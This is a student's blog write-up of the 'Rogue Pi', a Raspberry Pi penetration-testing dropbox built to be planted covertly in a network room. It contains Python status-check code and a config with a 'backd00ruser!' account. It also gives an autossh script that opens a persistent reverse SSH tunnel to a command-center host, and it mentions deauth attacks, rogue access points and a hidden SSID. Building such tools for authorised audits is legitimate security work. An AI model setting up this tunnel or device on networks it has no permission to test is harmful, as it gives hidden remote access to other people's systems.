
Developing the Rogue Pi for my final project at BCIT was a great experience. It provided me the opportunity to play around with the Raspberry Pi and build something of valuable use. Instead of copying and pasting my final report into here, I will instead focus on a few points of the project that I found the most interesting.
Side Note: A full report with diagrams, installation guides, and all code will be uploaded at a later date.
60 Second Deployment
During a security audit scenario, the analyst is planting a device inside a network room. Spending a lot of time making sure the dropbox is working is out of the question. To minimize the risk of detection, the Rogue Pi has been specially tweaked to allow for a speedy boot-up time meaning it can execute and complete the On Board System Check faster.
From the moment the Rogue Pi is powered up, it takes exactly 60 seconds for the device to boot-up, start the On Board System Check, and run through the tests. After the time is up, the analyst will know if the Rogue Pi has obtained Internet connectivity, pinged the default gateway, obtained an IP address, and connected back out through the reverse tunnel successfully. You can view the bootup time report at the bottom of this post. The BootChart gives a full breakdown of all the services and their respective startup times.
On Board System Check
The visual feedback system was definitely the most fun to develop because it gave me the chance to play around with the i2c bus and connect an external component to the Raspberry Pi via the GPIO interface. No longer was I looking at a console to see if a throw statement spit out an error. Instead I was watching the Rogue Pi to see if the deep red hue was emitting from the LCD. When checks did go as intended I was greeted with a green display letting me know my code might be working – key word might.
#! /usr/bin/env python
# ______                           ______ __
# |   __ \.-----.-----.--.--.-----.|   __ \__|
# |      <|  _  |  _  |  |  |  -__||    __/  |
# |___|__||_____|___  |_____|_____||___|  |__|
#               |_____|              v1.0
#
# Author:	Kalen Wessel
# Date: 	February 16th, 2013

from time import sleep
from Adafruit_I2C import Adafruit_I2C
from Adafruit_MCP230xx import Adafruit_MCP230XX
from Adafruit_CharLCDPlate import Adafruit_CharLCDPlate
from subprocess import call
from sys import exit
from ConfigParser import SafeConfigParser

import smbus
import subprocess
import re
import socket
import fcntl
import struct
import paramiko
import socket
import signal

# DEFINE network interface
iface = 'eth0'

# INI file config file
# Load in user name and IP address of command center
# for the reverse shell test
parser = SafeConfigParser()
parser.read('/home/sec/.reverse_config/setting.conf')

ccIP = parser.get('reverse_shell', 'reverseDest')

# initialize the LCD plate
# use busnum = 0 for raspi version 1 (256MB) and busnum = 1 for version 2
lcd = Adafruit_CharLCDPlate(busnum = 1)

def TimeoutException():
	lcd.clear()
	lcd.backlight(lcd.OFF)
	exit()

def timeout(signum, frame):
    raise TimeoutException()

# Function which gets the IP address of a network interface
def get_ip_address(ifname):
    s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    return socket.inet_ntoa(fcntl.ioctl(
        s.fileno(),
        0x8915,  # SIOCGIFADDR
        struct.pack('256s', ifname[:15])
    )[20:24])

# Function which gets the Default Gateway IP address
def get_gateway(ifname):

    proc = subprocess.Popen("ip route list dev " + ifname + " | awk ' /^default/ {print $3}'", \
	shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)

    return_code = proc.wait()
    for line in proc.stdout:
        line

    return line

def main():
	while 1:

		if (lcd.buttonPressed(lcd.LEFT)):
			signal.alarm(0)
			init_test()

		if (lcd.buttonPressed(lcd.RIGHT)):
			# End of system check
			lcd.backlight(lcd.OFF)
			exit()

# Function for running all of the system tests
def init_test():

	# clear display
	lcd.clear()

    # Commented out to speed up overal test time
	# Starting On Board System Check
	lcd.backlight(lcd.BLUE)
	lcd.message("    Rogue Pi\n  Kalen Wessel")
	sleep(21)

	# ---------------------
	# | Ping System Check |
	# ---------------------

	# Put stderr and stdout into pipes
	proc = subprocess.Popen("ping -c 2 google.com 2>&1", \
			shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)

	return_code = proc.wait()

	# Read from pipes
	# stdout
	for line in proc.stdout:
		if "loss" in line:
			packet_loss = progress = re.search('\d*%',line).group()
			if int(packet_loss.split('%')[0]) > 0:
				lcd.clear()
				lcd.backlight(lcd.RED)
				lcd.message("Ping Google:\nFailed")
				sleep(1)
				#print packet_loss + " packet loss."
			else:
				lcd.clear()
				lcd.backlight(lcd.GREEN)
				lcd.message("Ping Google:\nSuccess")
				sleep(1)
	#stderr
	for line in proc.stderr:
		print("stderr: " + line.rstrip())

	# --------------------
	# | Ping Default GW  |
	# --------------------
	ip_gateway = get_gateway(iface)

	proc = subprocess.Popen ("ping -c 2 " + ip_gateway + " 2>&1", \
			shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)

	return_code = proc.wait()

	# Read from pipes
	# stdout
	for line in proc.stdout:
	   if "loss" in line:
		   packet_loss = re.search('\d*%',line).group()
		   if int(packet_loss.split('%')[0]) > 0:
			   lcd.clear()
			   lcd.backlight(lcd.RED)
			   lcd.message("Ping Gateway:\nFailed")
			   sleep(1)
			   #print ip_gateway + packet_loss + " packet loss for gateway."
		   else:
			   lcd.clear()
			   lcd.backlight(lcd.GREEN)
			   lcd.message("Ping Gateway:\nSuccess")
			   sleep(1)
			   #print "Gateway is reachable"
	# stderr
	for line in proc.stderr:
		print("stderr: " + line.rstrip())

	# --------------------
	# | DHCP IP Address  |
	# --------------------

	try :
		ip_address = get_ip_address(iface)
		lcd.clear()
		lcd.backlight(lcd.GREEN)
		lcd.message("IP:\n" + ip_address)
		sleep(1)
	except :
		lcd.clear()
		lcd.backlight(lcd.RED)
		lcd.message("No IP obtained")
		sleep(1)

	# -------------------
	# |  Reverse Shell  |
	# -------------------
	try:
		ssh = paramiko.SSHClient()
		ssh.load_system_host_keys()
		ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
		ssh.connect(ccIP, username='twi7ch', password='none')
	except paramiko.AuthenticationException:
		lcd.clear()
		lcd.backlight(lcd.GREEN)
		lcd.message("Reverse Tunnel:\nSuccess")
		sleep(1)
	except socket.error:
		lcd.clear()
		lcd.message("Reverse Shell: \nFailed")
		lcd.backlight(lcd.RED)
		sleep(1)

	# Do we want to rerun the test?
	lcd.clear()
	lcd.backlight(lcd.YELLOW)
	lcd.message("Run test again?")
	sleep(1)
	lcd.clear()

	lcd.message("Yes = Left Btn\nNo = Right Btn")
	signal.signal(signal.SIGALRM, timeout)

	#change 5 to however many seconds you need
	signal.alarm(10)
	try:
		main()
	except TimeoutException:
		exit()

# Start the on board system check
init_test()

main()
|
Reverse Tunnel
Setting up and testing the reverse tunnel was another important milestone in the progress of the Rogue Pi. Setting up a persistent reverse SSH tunnel over Ethernet is the bread and butter of any pentesting dropbox. Without having the ability to gain access to the device on the corporate network, the device is pretty much rendered useless.
Since I have multiple services calling for usernames and passwords, I created a standard config file which gets read into autossh. I also have the Python code which handles the On Board System check. This is the layout of the config. It’s nothing fancy, but it works and allows for IP addresses and usernames to be managed from one location.
/home/sec/.reverse_config/setting.conf
[reverse_shell] userName = backd00ruser! reverseDest = 192.168.1.144 |
This is where the magic happens:
/etc/tunnel/tunnel.sh
#!/bin/bash
set +e
SSH_OPTIONS=" -i /etc/tunnel/id_rsa"
# Always assume initial connection will be successful

export AUTOSSH_GATETIME=0
# Disable echo service, relying on SSH exiting itself
export AUTOSSH_PORT=0

# Read in the config file to grab the correct IP address
i=0
while read line; do
if [[ "$line" =~ ^[^#]*= ]]; then
        name[i]=`echo $line | cut -d'=' -f 1`
            value[i]=`echo $line | cut -d'=' -f 2-`
        ((i++))
fi
done < /home/sec/.reverse_config/setting.conf destUser=${value[0]} destIP=${value[1]} #to test, use (check out man ssh for explanation of options: #autossh -vv -- $SSH_OPTIONS -o 'ControlPath none' -R 10101:localhost:22 [email protected] -N > /var/tunnel/user_sshlog.out 2> /var/tunnel/user_ssh_error.out &

#once proven, use (and rem out previous command):
autossh -vv -f -- $SSH_OPTIONS -o 'ControlPath none' -R 10101:localhost:22 ${destUser//[[:space:]]}@${destIP//[[:space:]]} -N > /var/log/tunnel/user_sshlog.out 2> /var/log/tunnel/user_ssh_error.out &
|
Below is an image showing what happens when the reverse SSH tunnel cannot connect back to the Command Center.
Wireless Surveillance
Every office I’ve walked into has a few access points broadcasting SSIDs that are ready to be passively or actively probed. The 802.11 protocol is used by so many utilities now a days that is is a must to sniff the airwaves during a pentest. This is why the Rogue Pi is equipped with a wireless USB adapter; allowing for deauth attacks, capturing / packet injection, and creating Rogue Access Points.
Quick tip: When installing the aircrack-ng suite on Raspbian, pull from the following svn and run make with the unstable flag. The reason for unstable flag is to allow the use of the flag –ignore-negative-one. Depending on which wireless adapter you use, there is a kernel issue where it won’t allow you to select a broadcast channel. So to bypass this you use the –ignore-negative-one flag.
Hidden Access Point
The following setup will allow the user to access the Rogue Pi through the hidden SSID. This will allow for access to the device in the case where eth0 drops and cannot reinitialize a connection. Of course the major limitation is wireless range. The user must be within a 30 meter radius of the device in hopes of obtaining a strong enough signal.
Donwload the following services for running an Access Point on the Pi.
Edit the network interface so that wlan0 automatically start onboot.
For more detail: Developing the Rogue Pi